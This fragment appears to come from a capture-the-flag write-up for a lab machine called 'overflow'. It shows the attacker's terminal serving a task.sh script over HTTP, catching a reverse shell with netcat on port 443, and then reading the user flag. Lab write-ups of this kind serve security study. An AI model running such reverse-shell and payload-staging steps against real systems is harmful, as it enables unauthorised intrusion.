 agent47@debian:$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.119 - - [23/Feb/2022 09:48:15] "GET /task.sh HTTP/1.1" 200
 -
agent47@debian:$ sudo nc -lvp 443
listening on [any] 443 ...
connect to [10.10.16.6] from overflow.htb [10.10.11.119] 42040
bash: cannot set terminal process group (21436): Inappropriate ioct
l for device
bash: no job control in this shell
tester@overflow:~$ ls
ls
user.txt
tester@overflow:~$ id
id
uid=1000(tester) gid=1000(tester) groups=1000(tester)
tester@overflow:~$ cat user.txt
cat user.txt
725a1960facbe5867d522fde2302c332
tester@overflow:~$